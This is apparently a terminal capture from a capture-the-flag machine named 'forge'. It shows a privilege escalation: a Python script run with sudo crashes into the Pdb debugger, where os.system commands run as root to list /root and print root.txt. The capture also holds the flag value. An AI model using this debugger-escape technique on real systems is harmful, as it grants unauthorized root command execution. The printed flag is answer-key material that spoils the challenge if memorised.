 user@forge:/tmp$ sudo /usr/bin/python3 /opt/remote-manage.py
Listening on localhost:4132
invalid literal for int() with base 10: b'ls'
> /opt/remote-manage.py(27)<module>()
-> option = int(clientsock.recv(1024).strip())
(Pdb) import os
(Pdb) os.system("ls")
a.txt       systemd-private-119ecd8ce3cb4ed4b3b1cd93b1e37b18-apache2.service-ipNQYf
LinEnum.sh  systemd-private-119ecd8ce3cb4ed4b3b1cd93b1e37b18-systemd-logind.service-Nlo6bj
out.txt     systemd-private-119ecd8ce3cb4ed4b3b1cd93b1e37b18-systemd-resolved.service-eOK0Qf
ps          systemd-private-119ecd8ce3cb4ed4b3b1cd93b1e37b18-systemd-timesyncd.service-zlVgTi
snap.lxd    vmware-root_750-2957714542
0
(Pdb) os.system("ls /root")
clean-uploads.sh  root.txt  snap
0
(Pdb) os.system("cat /root/root.txt")
c6f17cce128ce29733b0a370893f8b70
0
(Pdb)